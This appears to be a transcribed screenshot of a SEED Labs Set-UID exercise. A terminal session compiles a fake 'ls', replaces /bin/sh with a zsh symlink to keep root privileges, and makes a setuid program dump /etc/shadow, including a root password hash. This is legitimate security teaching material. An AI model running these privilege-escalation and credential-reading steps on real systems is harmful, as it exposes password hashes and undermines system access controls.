 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Terminator
En
8:42 AM
/bin/bash
/bin/bash 66x24
This is my ls!
[09/02/20]seed@VM:~$ vi task6_2.c
[09/02/20]seed@VM:~$ gcc task6_2.c -o ls
[09/02/20]seed@VM:~$ ./setuid1
cat: /etc/shadow: Permission denied
[09/02/20]seed@VM:~$ sudo rm /bin/sh
[09/02/20]seed@VM:~$ sudo ln -s /bin/zsh /bin/sh
[09/02/20]seed@VM:~$ ./setuid1
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8
aU3GRHW2BaodUn4K3vgyEjwPspr/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::
man:*:17212:0:99999:7:::
lp:*:17212:0:99999:7:::
mail:*:17212:0:99999:7:::
news:*:17212:0:99999:7:::
uucp:*:17212:0:99999:7:::
proxy:*:17212:0:99999:7:::
www-data:*:17212:0:99999:7:::
backup:*:17212:0:99999:7:::
list:*:17212:0:99999:7:::